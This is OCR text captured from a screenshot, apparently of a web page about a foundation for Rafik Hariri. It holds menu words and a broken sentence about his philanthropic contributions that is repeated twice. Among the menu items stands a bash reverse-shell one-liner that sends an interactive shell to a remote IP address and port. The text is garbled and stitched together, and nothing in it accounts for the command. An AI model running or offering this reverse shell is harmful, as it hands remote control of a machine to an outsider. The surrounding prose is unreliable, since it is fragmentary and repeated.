
Support
Configure
sh -i >& /dev/tcp/10.10.10.10/9001 0>&1
The Founder
Configure
Rafik Hariri philanthropic
and
developmental contributions are count
beyond.
Rafik Hariri philanthropic
and
developmental contributions are count
beyond.